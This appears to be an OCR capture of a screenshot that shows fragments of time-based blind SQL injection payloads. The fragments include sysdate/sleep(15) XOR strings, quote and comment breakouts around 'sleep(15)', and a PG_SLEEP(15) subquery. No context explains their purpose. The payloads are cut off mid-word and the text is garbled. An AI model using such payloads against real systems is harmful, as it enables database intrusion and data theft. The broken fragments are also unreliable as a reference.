
ysdate(),sleep(15),0))XOR"Z
0
eep(15)))v)/*'+
eep(15)))v)+'"+
eep(15)))v)+"*/
0
ELECT 97 FROM PG_SLEEP(15))--